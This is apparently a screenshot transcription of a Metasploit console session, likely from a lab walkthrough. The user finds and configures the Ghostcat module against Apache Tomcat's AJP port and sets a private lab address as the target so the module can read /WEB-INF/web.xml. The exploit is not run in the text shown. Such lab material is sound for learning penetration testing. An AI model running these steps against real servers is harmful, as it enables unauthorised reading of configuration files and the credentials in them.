 msf6 > search ghostcat
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat  2020-02-20       normal  Yes    Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
AJP_PORT  8009              no        The Apache JServ Protocol (AJP) port
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     8080              yes       The Apache Tomcat webserver port (TCP)
SSL       false             yes       SSL
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.90.15
rhosts => 10.10.90.15
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
AJP_PORT  8009              no        The Apache JServ Protocol (AJP) port
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS    10.10.90.15       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     8080              yes       The Apache Tomcat webserver port (TCP)
SSL       false             yes       SSL
msf6 auxiliary(admin/http/tomcat_ghostcat) >